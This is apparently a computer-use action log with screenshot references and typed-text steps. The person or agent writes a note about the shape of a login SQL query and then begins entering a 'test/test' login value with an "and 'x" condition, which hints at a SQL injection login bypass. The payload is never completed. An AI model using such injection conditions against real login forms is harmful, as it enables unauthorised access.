
Write an example query note: select login='' where something other query.
scroll(down, 3)

text(select)

text(login=)

text('')

text(ehe)

key(BackSpace)

text(where thd)

text(om)

text(ething other part of)

text(query)

text(.)

Fill in the test/test login value and begin the and 'x condition.
text(test/)

text(test.)
